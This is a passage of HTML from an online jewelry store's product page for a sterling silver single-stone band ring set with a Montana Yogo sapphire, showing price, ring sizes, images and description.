                <a data-instantload href="https://montanasapphires.com/80-montana-yogo-sapphire-single-stone-band-ring-sterling-silver/" class="breadcrumb-label">
                    <span> #80 -  Montana Yogo Sapphire Single Stone Band Ring Sterling Silver</span>
                </a>
            </li>
</ul>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://montanasapphires.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://montanasapphires.com/montana-yogo-sapphire-jewelry/",
                "name": "Montana Yogo Sapphire Jewelry"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://montanasapphires.com/montana-yogo-sapphire-rings/",
                "name": "Montana Yogo Sapphire Rings"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://montanasapphires.com/click-here-for-yogo-sapphire-rings-in-silver-only/",
                "name": "Click here for Yogo Sapphire rings in silver only"
            }
        },
        {
            "@type": "ListItem",
            "position": 5,
            "item": {
                "@id": "https://montanasapphires.com/80-montana-yogo-sapphire-single-stone-band-ring-sterling-silver/",
                "name": " #80 -  Montana Yogo Sapphire Single Stone Band Ring Sterling Silver"
            }
        }
    ]
}
</script>
            <div class="productView-container">
                    

<div class="productView" >
<div data-also-bought-parent-scope data-product class="productView-outerAlsoBought">

    <section class="productView-details">
        <div class="productView-priceShareWrapper">
            <h1 class="productView-title"> #80 -  Montana Yogo Sapphire Single Stone Band Ring Sterling Silver</h1>
            <div class="productView-otherButtons">
                <div class="productView-wishlist">
                    <form action="/wishlist.php?action=add&amp;product_id=377" class="form form-wishlist form-action" data-wishlist-add method="post">
    <a aria-controls="wishlist-dropdown-377" aria-expanded="false" class="button dropdown-menu-button" data-dropdown="wishlist-dropdown-377">
        <span class="is-srOnly">Add to Wish List</span>
        <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
    </a>
    <ul aria-hidden="true" class="dropdown-menu wishlist-dropdown" data-dropdown-content id="wishlist-dropdown-377" tabindex="-1">
        
        <li>
            <input class="button" type="submit" value="Add to My Wish List">
        </li>
        <li>
            <a data-wishlist class="button" href="/wishlist.php?action=addwishlist&product_id=377">Create New Wish List</a>
        </li>
    </ul>
</form>
                </div>
                <div class="productView-share">
                    <a class="productView-share-toggle" href="#" data-dropdown="productView-share-dropdown-377">
                        <span class="is-srOnly">Share</span>
                        <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-share" /></svg></i>
                    </a>
                    <div class="productView-share-dropdown" data-dropdown-content id="productView-share-dropdown-377">
                        


<div class="addthis_toolbox">
        <ul class="socialLinks socialLinks--colors">
                <li class="socialLinks-item socialLinks-item--facebook">
                    <a class="socialLinks__link icon icon--facebook"
                    title="Facebook"
                    href="https://facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmontanasapphires.com%2F80-montana-yogo-sapphire-single-stone-band-ring-sterling-silver%2F"
                    target="_blank"
                    rel="noopener"
                    
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <svg>
                            <use xlink:href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--email">
                    <a class="socialLinks__link icon icon--email"
                    title="Email"
                    href="mailto:?subject=Montana%20Yogo%20Sapphire%20Single%20Stone%20Band%20Ring%20Sterling%20Silver&amp;body=https%3A%2F%2Fmontanasapphires.com%2F80-montana-yogo-sapphire-single-stone-band-ring-sterling-silver%2F"
                    target="_self"
                    rel="noopener"
                    
                    >
                        <span class="aria-description--hidden">Email</span>
                        <svg>
                            <use xlink:href="#icon-envelope"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--print">
                    <a class="socialLinks__link icon icon--print"
                    title="Print"
                    onclick="window.print();return false;"
                    
                    >
                        <span class="aria-description--hidden">Print</span>
                        <svg>
                            <use xlink:href="#icon-print"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--pinterest">
                    <a class="socialLinks__link icon icon--pinterest"
                    title="Pinterest"
                    href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmontanasapphires.com%2F80-montana-yogo-sapphire-single-stone-band-ring-sterling-silver%2F&amp;description=Montana%20Yogo%20Sapphire%20Single%20Stone%20Band%20Ring%20Sterling%20Silver"
                    target="_blank"
                    rel="noopener"
                    
                    >
                        <span class="aria-description--hidden">Pinterest</span>
                        <svg>
                            <use xlink:href="#icon-pinterest"/>
                        </svg>
                    </a>
                                    </li>
        </ul>
</div>

                    </div>
                </div>
            </div>
        </div>

        <h5 class="productView-brand">
            <a href="https://montanasapphires.com/yogo-sapphire-jewelry/"><span>Montana Yogo Sapphire Jewelry</span></a>
        </h5>

        <div class="productView-price">
                        
        <div class="price-section-group price-section-group--withoutTax">
            <!-- Sale price without Tax -->
            <div class="price-section price-section--withoutTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$159.99</span>
            </div>
            <!-- Non-sale price without Tax -->
            <div class="price-section non-sale-price--withoutTax price-section--withoutTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price without Tax -->
            <div class="price-section rrp-price--withoutTax price-section--withoutTax" style="display: none;">
                MSRP:
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
        </div>
             <div class="price-section price-section--saving price" style="display: none;">
                    <span class="price">You save</span>
                    <span data-product-price-saved class="price price--saving">
                        
                    </span>
                    <span class="price"> </span>
             </div>
    
        </div>
        <div data-content-region="product_below_price--global"></div>
        <div data-content-region="product_below_price"></div>
        
        <div class="yotpo-widget-instance" data-yotpo-instance-id="1198875" data-yotpo-product-id="377"></div>

        <section class="productView-banner productView-banner--5" id="chiara-productpage-banner5"></section>


            <dl class="productView-info productView-info--desktopOnly">
                <dt class="productView-info-name productView-info-name--upc sku-label">SKU:</dt>
                <dd class="productView-info-value productView-info-value--sku" data-product-sku>80YR</dd>
                <dt class="productView-info-name productView-info-name--upc upc-label" style="display: none;">UPC:</dt>
                <dd class="productView-info-value productView-info-value--upc" data-product-upc></dd>
                <dt class="productView-info-name productView-info-name--mpn mpn-label"  style="display: none;">MPN:</dt>
                <dd class="productView-info-value productView-info-value--mpn" data-product-mpn data-original-mpn=""></dd>

            </dl>
        
        
    </section>

    <section class="productView-images productView-images--bottom" data-image-gallery>
        <ul class="productView-imageCarousel-main" id="productView-imageCarousel-main-377" data-image-gallery-main data-lightbox-type="photoswipe">
                <li class="productView-imageCarousel-main-item slick-current">
                    <a href="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/1280x1280/products/377/2910/322-R__32963.1497661179.JPG?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/1280x1280/products/377/2910/322-R__32963.1497661179.JPG?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <picture width="536" height="536">
                                <source media="(max-width:374px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/300w/products/377/2910/322-R__32963.1497661179.JPG?c=2">
                                <source media="(min-width: 375px) and (max-width:413px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/354w/products/377/2910/322-R__32963.1497661179.JPG?c=2">
                                <source media="(min-width: 414px) and (max-width:567px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/392w/products/377/2910/322-R__32963.1497661179.JPG?c=2">
                                <source media="(min-width: 568px) and (max-width:800px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/536w/products/377/2910/322-R__32963.1497661179.JPG?c=2">
                                <source media="(min-width: 801px) and (max-width:1023px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/268w/products/377/2910/322-R__32963.1497661179.JPG?c=2">
                                <source media="(min-width: 1024) and (max-width:1260px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/352w/products/377/2910/322-R__32963.1497661179.JPG?c=2">
                                <source media="(min-width: 1261) and (max-width:1680px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/412w/products/377/2910/322-R__32963.1497661179.JPG?c=2">
                                <img srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/536w/products/377/2910/322-R__32963.1497661179.JPG?c=2" alt="Montana Yogo Sapphire Single Stone Band Ring Sterling Silver" title="Montana Yogo Sapphire Single Stone Band Ring Sterling Silver" width="536" height="536">
                            </picture>
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/1280x1280/products/377/2527/2016-12-12_16.41.17__67229.1482965045.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/1280x1280/products/377/2527/2016-12-12_16.41.17__67229.1482965045.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <picture width="536" height="536">
                                <source media="(max-width:374px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/300w/products/377/2527/2016-12-12_16.41.17__67229.1482965045.jpg?c=2">
                                <source media="(min-width: 375px) and (max-width:413px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/354w/products/377/2527/2016-12-12_16.41.17__67229.1482965045.jpg?c=2">
                                <source media="(min-width: 414px) and (max-width:567px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/392w/products/377/2527/2016-12-12_16.41.17__67229.1482965045.jpg?c=2">
                                <source media="(min-width: 568px) and (max-width:800px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/536w/products/377/2527/2016-12-12_16.41.17__67229.1482965045.jpg?c=2">
                                <source media="(min-width: 801px) and (max-width:1023px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/268w/products/377/2527/2016-12-12_16.41.17__67229.1482965045.jpg?c=2">
                                <source media="(min-width: 1024) and (max-width:1260px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/352w/products/377/2527/2016-12-12_16.41.17__67229.1482965045.jpg?c=2">
                                <source media="(min-width: 1261) and (max-width:1680px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/412w/products/377/2527/2016-12-12_16.41.17__67229.1482965045.jpg?c=2">
                                <img class="imgLoading" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/536w/products/377/2527/2016-12-12_16.41.17__67229.1482965045.jpg?c=2" alt="Montana Yogo Sapphire Single Stone Band Ring Sterling Silver" title="Montana Yogo Sapphire Single Stone Band Ring Sterling Silver" width="536" height="536">
                            </picture>
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/1280x1280/products/377/2528/2016-12-12_16.41.19__53211.1482965046.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/1280x1280/products/377/2528/2016-12-12_16.41.19__53211.1482965046.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <picture width="536" height="536">
                                <source media="(max-width:374px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/300w/products/377/2528/2016-12-12_16.41.19__53211.1482965046.jpg?c=2">
                                <source media="(min-width: 375px) and (max-width:413px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/354w/products/377/2528/2016-12-12_16.41.19__53211.1482965046.jpg?c=2">
                                <source media="(min-width: 414px) and (max-width:567px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/392w/products/377/2528/2016-12-12_16.41.19__53211.1482965046.jpg?c=2">
                                <source media="(min-width: 568px) and (max-width:800px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/536w/products/377/2528/2016-12-12_16.41.19__53211.1482965046.jpg?c=2">
                                <source media="(min-width: 801px) and (max-width:1023px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/268w/products/377/2528/2016-12-12_16.41.19__53211.1482965046.jpg?c=2">
                                <source media="(min-width: 1024) and (max-width:1260px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/352w/products/377/2528/2016-12-12_16.41.19__53211.1482965046.jpg?c=2">
                                <source media="(min-width: 1261) and (max-width:1680px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/412w/products/377/2528/2016-12-12_16.41.19__53211.1482965046.jpg?c=2">
                                <img class="imgLoading" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/536w/products/377/2528/2016-12-12_16.41.19__53211.1482965046.jpg?c=2" alt="Montana Yogo Sapphire Single Stone Band Ring Sterling Silver" title="Montana Yogo Sapphire Single Stone Band Ring Sterling Silver" width="536" height="536">
                            </picture>
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/1280x1280/products/377/2529/2016-12-12_16.41.58__29356.1482965046.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/1280x1280/products/377/2529/2016-12-12_16.41.58__29356.1482965046.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <picture width="536" height="536">
                                <source media="(max-width:374px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/300w/products/377/2529/2016-12-12_16.41.58__29356.1482965046.jpg?c=2">
                                <source media="(min-width: 375px) and (max-width:413px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/354w/products/377/2529/2016-12-12_16.41.58__29356.1482965046.jpg?c=2">
                                <source media="(min-width: 414px) and (max-width:567px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/392w/products/377/2529/2016-12-12_16.41.58__29356.1482965046.jpg?c=2">
                                <source media="(min-width: 568px) and (max-width:800px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/536w/products/377/2529/2016-12-12_16.41.58__29356.1482965046.jpg?c=2">
                                <source media="(min-width: 801px) and (max-width:1023px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/268w/products/377/2529/2016-12-12_16.41.58__29356.1482965046.jpg?c=2">
                                <source media="(min-width: 1024) and (max-width:1260px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/352w/products/377/2529/2016-12-12_16.41.58__29356.1482965046.jpg?c=2">
                                <source media="(min-width: 1261) and (max-width:1680px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/412w/products/377/2529/2016-12-12_16.41.58__29356.1482965046.jpg?c=2">
                                <img class="imgLoading" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/536w/products/377/2529/2016-12-12_16.41.58__29356.1482965046.jpg?c=2" alt="Montana Yogo Sapphire Single Stone Band Ring Sterling Silver" title="Montana Yogo Sapphire Single Stone Band Ring Sterling Silver" width="536" height="536">
                            </picture>
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/1280x1280/products/377/2530/2016-12-12_16.42.45__87980.1482965052.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/1280x1280/products/377/2530/2016-12-12_16.42.45__87980.1482965052.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <picture width="536" height="536">
                                <source media="(max-width:374px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/300w/products/377/2530/2016-12-12_16.42.45__87980.1482965052.jpg?c=2">
                                <source media="(min-width: 375px) and (max-width:413px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/354w/products/377/2530/2016-12-12_16.42.45__87980.1482965052.jpg?c=2">
                                <source media="(min-width: 414px) and (max-width:567px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/392w/products/377/2530/2016-12-12_16.42.45__87980.1482965052.jpg?c=2">
                                <source media="(min-width: 568px) and (max-width:800px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/536w/products/377/2530/2016-12-12_16.42.45__87980.1482965052.jpg?c=2">
                                <source media="(min-width: 801px) and (max-width:1023px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/268w/products/377/2530/2016-12-12_16.42.45__87980.1482965052.jpg?c=2">
                                <source media="(min-width: 1024) and (max-width:1260px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/352w/products/377/2530/2016-12-12_16.42.45__87980.1482965052.jpg?c=2">
                                <source media="(min-width: 1261) and (max-width:1680px)" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/412w/products/377/2530/2016-12-12_16.42.45__87980.1482965052.jpg?c=2">
                                <img class="imgLoading" data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/536w/products/377/2530/2016-12-12_16.42.45__87980.1482965052.jpg?c=2" alt=" #80 -  Montana Yogo Sapphire Single Stone Band Ring Sterling Silver" title=" #80 -  Montana Yogo Sapphire Single Stone Band Ring Sterling Silver" width="536" height="536">
                            </picture>
                        </span>
                    </a>
                </li>

        </ul>





        <ul class="productView-imageCarousel-nav" id="productView-imageCarousel-nav-377" data-image-gallery-nav data-image-gallery-nav-slides="5" data-image-gallery-nav-horizontal="true">
                <li class="productView-imageCarousel-nav-item slick-current">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/100x100/products/377/2910/322-R__32963.1497661179.JPG?c=2" alt="Montana Yogo Sapphire Single Stone Band Ring Sterling Silver" title="Montana Yogo Sapphire Single Stone Band Ring Sterling Silver">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/100x100/products/377/2527/2016-12-12_16.41.17__67229.1482965045.jpg?c=2" alt="Montana Yogo Sapphire Single Stone Band Ring Sterling Silver" title="Montana Yogo Sapphire Single Stone Band Ring Sterling Silver">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/100x100/products/377/2528/2016-12-12_16.41.19__53211.1482965046.jpg?c=2" alt="Montana Yogo Sapphire Single Stone Band Ring Sterling Silver" title="Montana Yogo Sapphire Single Stone Band Ring Sterling Silver">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/100x100/products/377/2529/2016-12-12_16.41.58__29356.1482965046.jpg?c=2" alt="Montana Yogo Sapphire Single Stone Band Ring Sterling Silver" title="Montana Yogo Sapphire Single Stone Band Ring Sterling Silver">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/100x100/products/377/2530/2016-12-12_16.42.45__87980.1482965052.jpg?c=2" alt=" #80 -  Montana Yogo Sapphire Single Stone Band Ring Sterling Silver" title=" #80 -  Montana Yogo Sapphire Single Stone Band Ring Sterling Silver">
                        </span>
                    </button>
                </li>

        </ul>
    </section>

    <section class="productView-banner productView-banner--3" id="chiara-productpage-banner3"></section>
    <section class="productView-banner productView-banner--4" id="chiara-productpage-banner4"></section>

    <section class="productView-options">

        <div class="productView-options-content" id="productView-options-377">
            <h4 class="productView-options-panel-heading">Options</h4>

            <form class="form form--addToCart" method="post" action="https://montanasapphires.com/cart.php" enctype="multipart/form-data" data-cart-item-add>
                <div class="productView-options-panel-body" data-lock-body-scroll>
                    <input type="hidden" name="action" value="add">
                    <input type="hidden" name="product_id" value="377"/>
    
                    <div class="productView-optionsGrid">
                        <div data-product-option-change style="overflow:hidden; height:calc(1 * 100px);">
                                <div class="form-field" data-product-attribute="set-radio">
    <label class="form-label form-label--alternate form-label--inlineSmall">
        Ring Sizes:

            <small>*</small>
    </label>

        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_771_317"
            name="attribute[771]"
            value="317"
            required>
        <label data-product-attribute-value="317" class="form-label" for="attribute_radio_771_317">Size 6</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_771_318"
            name="attribute[771]"
            value="318"
            required>
        <label data-product-attribute-value="318" class="form-label" for="attribute_radio_771_318">Size 6.5</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_771_319"
            name="attribute[771]"
            value="319"
            required>
        <label data-product-attribute-value="319" class="form-label" for="attribute_radio_771_319">Size 7</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_771_320"
            name="attribute[771]"
            value="320"
            required>
        <label data-product-attribute-value="320" class="form-label" for="attribute_radio_771_320">Size 7.5</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_771_321"
            name="attribute[771]"
            value="321"
            required>
        <label data-product-attribute-value="321" class="form-label" for="attribute_radio_771_321">Size 8</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_771_323"
            name="attribute[771]"
            value="323"
            required>
        <label data-product-attribute-value="323" class="form-label" for="attribute_radio_771_323">Size 9</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_771_325"
            name="attribute[771]"
            value="325"
            required>
        <label data-product-attribute-value="325" class="form-label" for="attribute_radio_771_325">Size 10</label>
</div>

                        </div>
    
    
                        <div class="form-field form-field--stock">
                            <label class="form-label form-label--alternate">
                                Current Stock:
                                <span data-product-stock>8</span>
                            </label>
                        </div>

                        <div class="productView-options-summary">
                            <div class="productView-price">
                                            
        <div class="price-section-group price-section-group--withoutTax">
            <!-- Sale price without Tax -->
            <div class="price-section price-section--withoutTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$159.99</span>
            </div>
            <!-- Non-sale price without Tax -->
            <div class="price-section non-sale-price--withoutTax price-section--withoutTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price without Tax -->
            <div class="price-section rrp-price--withoutTax price-section--withoutTax" style="display: none;">
                MSRP:
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
        </div>
             <div class="price-section price-section--saving price" style="display: none;">
                    <span class="price">You save</span>
                    <span data-product-price-saved class="price price--saving">
                        
                    </span>
                    <span class="price"> </span>
             </div>
    
                            </div>
                        </div>
    
                            <div class="form-field form-field--increments _addToCartVisibility" >
    <label class="form-label form-label--alternate"
            for="qty[377]">Quantity:</label>

    <div class="form-increment" data-quantity-change>
        <button class="button button--icon" data-action="dec">
            <span class="is-srOnly">Decrease Quantity:</span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-keyboard-arrow-down"/>
                </svg>
            </i>
        </button>
        <input class="form-input form-input--incrementTotal"
                id="qty[377]"
                name="qty[]"
                type="tel"
                value="1"
                data-quantity-min="0"
                data-quantity-max="0"
                min="1"
                pattern="[0-9]*"
                aria-live="polite">
        <button class="button button--icon" data-action="inc">
            <span class="is-srOnly">Increase Quantity:</span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-keyboard-arrow-up"/>
                </svg>
            </i>
        </button>
    </div>
</div>
                    </div>

                    <div class="alertBox productAttributes-message" style="display:none">
                        <div class="alertBox-column alertBox-icon">
                            <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
                        </div>
                        <p class="alertBox-column alertBox-message"></p>
                    </div>
                    <!-- snippet location product_addtocart -->
    
                </div>

                    <div class="form-action-group _addToCartVisibility" >
        <div class="form-action">
            <input id="form-action-addToCart" data-wait-message="Adding to cart…" class="button button--primary" type="submit"
                value="Add to Cart">
        </div>
        <div class="form-action-or">Or</div>
        <div class="form-action form-action--buyNow">
            <input id="form-action-buyNow" data-wait-message="Buy Now" class="button button--buyNow" type="submit"
                value="Buy Now">
        </div>
    </div>
            </form>
        </div>
    </section>

    <section class="productView-banner productView-banner--1" id="chiara-productpage-banner1"></section>
    <section class="productView-banner productView-banner--2" id="chiara-productpage-banner2"></section>


    <ul class="productView-tabs productView-tabs--right" data-tab>
            <li class="productView-tab productView-tab--description is-active"><a class="productView-tab-title" href="#product-tab-desc-377">Description</a></li>

    </ul>
    
    <div class="productView-tabs-contents">
        <section class="productView-properties productView-properties--right productView-tab-content" id="product-tab-properties-377">
            <div class="productView-properties-heading-toggle"
                data-collapsible="productView-properties-377"
                data-collapsible-disabled-breakpoint="medium"
                data-collapsible-disabled-state="closed"
                data-group-collapsible="main">
                <h3 class="productView-properties-heading">Info</h3>
                <h4 class="productView-properties-subheading">
                    SKU:80YR
                    
                    
                    
                    
                    
                    
                    
                    
                    
                </h4>
                <i class="icon"><svg><use xlink:href="#icon-more" /></svg></i>
            </div>
            <div class="productView-properties-content" id="productView-properties-377">
                <h4 class="productView-properties-panel-heading">Info</h4>
                <a class="mobile-panel-close" data-collapsible="productView-properties-377" data-group-collapsible="main"><svg><use xlink:href="#icon-close" /></svg></a>
                <div class="productView-properties-panel-body" data-lock-body-scroll>
                    <dl class="productView-info u-hiddenVisually-desktop">
                        <dt class="productView-info-name productView-info-name--upc sku-label">SKU:</dt>
                        <dd class="productView-info-value productView-info-value--sku" data-product-sku>80YR</dd>
                        <dt class="productView-info-name productView-info-name--upc upc-label" style="display: none;">UPC:</dt>
                        <dd class="productView-info-value productView-info-value--upc" data-product-upc></dd>
                        <dt class="productView-info-name productView-info-name--mpn mpn-label"  style="display: none;">MPN:</dt>
                        <dd class="productView-info-value productView-info-value--mpn" data-product-mpn data-original-mpn=""></dd>

                    </dl>
                </div>
            </div>
        </section>




            

        <section class="productView-desc productView-desc--right productView-tab-content is-active" id="product-tab-desc-377">
            <h3 class="productView-desc-heading">Description</h3>
            <div class="productView-desc-content">
                <p><span style="font-size: large;">Montana Yogo Sapphire Single Stone Band</span>&nbsp;<span style="font-size: large;">Ring Sterling Silver</span></p>
<p><span style="font-size: large;">1 - 2.5mm round Montana Yogo sapphire (.08 ct) &nbsp;</span></p>
<p><span style="font-size: large;">Natural in color,&nbsp;unheated, untreated&nbsp;stones from Yogo Gulch, Montana, USA</span></p>
<p>&nbsp;<span style="font-size: large;">Comes with a Certificate of Authenticity</span></p>
<p><span style="font-size: large;">Click here for ring resizing if you need a size other than what is listed:&nbsp;<a href="https://montanasapphires.com/ring-resizing/">https://montanasapphires.com/ring-resizing/</a>&nbsp;</span></p>
                <!-- snippet location product_description -->
            </div>
        </section>
    </div>
</div>


<section class="productView-banner productView-banner--6" id="chiara-productpage-banner6"></section>

<div data-also-bought-parent-scope data-product class="productView-outerAlsoBought">
    


</div>

</div>

                <div class="yotpo-widget-instance" data-yotpo-instance-id="1198331" data-yotpo-product-id="377" data-yotpo-name=" #80 -  Montana Yogo Sapphire Single Stone Band Ring Sterling Silver" data-yotpo-url="https://montanasapphires.com/80-montana-yogo-sapphire-single-stone-band-ring-sterling-silver/" data-yotpo-image-url="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/original/products/377/2910/322-R__32963.1497661179.JPG?c=2" data-yotpo-price="159.99" data-yotpo-currency="USD" data-yotpo-description="&lt;p&gt;&lt;span style=&quot;font-size: large;&quot;&gt;Montana Yogo Sapphire Single Stone Band&lt;/span&gt;&amp;nbsp;&lt;span style=&quot;font-size: large;&quot;&gt;Ring Sterling Silver&lt;/span&gt;&lt;/p&gt;
&lt;p&gt;&lt;span style=&quot;font-size: large;&quot;&gt;1 - 2.5mm round Montana Yogo sapphire (.08 ct) &amp;nbsp;&lt;/span&gt;&lt;/p&gt;
&lt;p&gt;&lt;span style=&quot;font-size: large;&quot;&gt;Natural in color,&amp;nbsp;unheated, untreated&amp;nbsp;stones from Yogo Gulch, Montana, USA&lt;/span&gt;&lt;/p&gt;
&lt;p&gt;&amp;nbsp;&lt;span style=&quot;font-size: large;&quot;&gt;Comes with a Certificate of Authenticity&lt;/span&gt;&lt;/p&gt;
&lt;p&gt;&lt;span style=&quot;font-size: large;&quot;&gt;Click here for ring resizing if you need a size other than what is listed:&amp;nbsp;&lt;a href=&quot;https://montanasapphires.com/ring-resizing/&quot;&gt;https://montanasapphires.com/ring-resizing/&lt;/a&gt;&amp;nbsp;&lt;/span&gt;&lt;/p&gt;"></div>

                <div data-content-region="product_below_content--global"></div>
                <div data-content-region="product_below_content"></div>



            </div>
        </main>
    </div>

    </div>
     
